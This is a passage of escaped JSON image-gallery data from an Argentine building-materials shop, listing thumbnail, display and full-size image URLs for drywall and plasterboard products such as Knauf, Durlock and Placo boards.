210340-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/l\\\/placo-95-210340-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"760\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448756-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448756-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448756-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_1_5.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_1_5.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_1_5.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"709\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_1.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_1.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_1.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-413111v2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-413111v2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-413111v2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"0\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"686\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448757_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448757_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448757_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448757-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448757-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448757-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_1.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_1.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_1.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/5\\\/1\\\/511c_4_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"7\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"683\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448758_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448758_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448758_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448758-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448758-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448758-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_2.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_2.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_2.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_2.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_2.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_2.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"762\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448750_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448750_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448750_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448750-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448750-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448750-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_3.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_3.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_3.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_3.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_3.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_3.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"743\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448761_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448761_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-448761_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448761-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448761-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448761-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_4.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_4.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_4.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_4.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_4.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_4.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"783\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-501771_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-501771_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-501771_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-501771-1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-501771-1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-501771-1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"4\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_5.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_5.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_5.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"5\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_5.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_5.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_5.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"6\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"733\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_6.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_6.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_2__2_4_1_6.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_6.png?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_6.png?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/p\\\/a\\\/pallet_2_6.png?store=vv&image-type=image\",\"caption\":null,\"position\":\"3\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448759v2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448759v2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/k\\\/n\\\/knauf-448759v2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"0\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null}],\"14788\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200010.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200010.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200010.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14789\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200260.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200260.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200260.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"16689\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300_1_.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300_1_.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/n\\\/o\\\/novoplack-95-200300_1_.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14790\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200830.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200830.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200830.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_2.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14787\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200800.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200800.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-200800.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_3.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_3.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_std_3.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15756\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93794.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93794.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93794.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15757\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93795.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93795.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-93795.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_1_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15758\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95365.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95365.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95365.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_2.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_2.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_est_ndar_2.jpg?store=vv&image-type=image\",\"caption\